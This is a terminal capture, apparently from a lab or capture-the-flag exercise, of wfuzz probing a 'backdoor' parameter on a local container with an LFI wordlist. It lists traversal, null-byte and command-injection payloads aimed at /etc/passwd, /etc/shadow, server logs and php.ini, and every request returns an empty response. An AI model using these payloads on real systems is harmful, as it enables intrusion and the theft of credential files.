 ❯ wfuzz --hc=404 -w /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt -u "http://172.17.0.2/problems.php?backdoor=FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work co
ectly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/problems.php?backdoor=FUZZ
Total requests: 929
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000049:   200        0 L      0 W        0 Ch        "\\&apos;/bin/cat%20/etc/passwd\\&apos;"
000000001:   200        0 L      0 W        0 Ch        "/.../.../.../.../.../"
000000047:   200        0 L      0 W        0 Ch        "../apache/logs/error.log"
000000031:   200        0 L      0 W        0 Ch        "/apache2/logs/access.log"
000000045:   200        0 L      0 W        0 Ch        "../../../apache/logs/error.log"
000000007:   200        0 L      0 W        0 Ch        "%0a/bin/cat%20/etc/passwd"
000000050:   200        0 L      0 W        0 Ch        "\\&apos;/bin/cat%20/etc/shadow\\&apos;"
000000042:   200        0 L      0 W        0 Ch        "/apache/logs/error.log"
000000046:   200        0 L      0 W        0 Ch        "../../apache/logs/error.log"
000000039:   200        0 L      0 W        0 Ch        "../../apache/logs/access.log"
000000003:   200        0 L      0 W        0 Ch        "%00../../../../../../etc/passwd"
000000048:   200        0 L      0 W        0 Ch        "/apache\php\php.ini"
000000015:   200        0 L      0 W        0 Ch        "/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%
2e%2e/boot.ini"
000000044:   200        0 L      0 W        0 Ch        "../../../../apache/logs/error.log"
000000004:   200        0 L      0 W        0 Ch        "%00/etc/passwd%00"